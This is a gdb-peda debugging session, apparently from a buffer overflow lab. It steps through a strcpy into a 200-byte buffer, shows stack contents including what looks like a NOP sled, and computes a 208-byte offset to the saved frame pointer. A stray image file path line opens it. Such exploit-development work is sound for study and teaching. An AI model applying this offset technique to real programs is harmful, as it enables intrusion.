 0x55555555524d <bof+36>:     mov    rsi,rdx
   0x555555555250 <bof+39>:     mov    rdi,rax
   0x555555555253 <bof+42>:     call   0x5555555550c0 <strcpy@plt>
[------------------------------------stack--------------------------
----------]
0000| 0x7fffffffd8a0 --> 0x7ffff7fcf7f0 --> 0x675f646c74725f00 ('')
0008| 0x7fffffffd8a8 --> 0x7fffffffddb0 --> 0x9090909090909090
0016| 0x7fffffffd8b0 --> 0x3
0024| 0x7fffffffd8b8 --> 0x7ffff7fcf4c0 --> 0x0
0032| 0x7fffffffd8c0 --> 0x7ffff7dd5a0c ("__tunable_get_val")
0040| 0x7fffffffd8c8 --> 0x85bdb5ef
0048| 0x7fffffffd8d0 --> 0x216f6d7
0056| 0x7fffffffd8d8 --> 0x7fffffffd924 --> 0x0
[-------------------------------------------------------------------
----------]
Legend: code, data, rodata, value
20          strcpy(buffer, str);
gdb-peda$ p $ebp
$1 = 0xffffd980
gdb-peda$ p &buffer
$2 = (char (*)[200]) 0x7fffffffd8b0
gdb-peda$ p/d 0x7fffffffd980 - 0x7fffffffd8b0
$3 = 208
gdb-peda$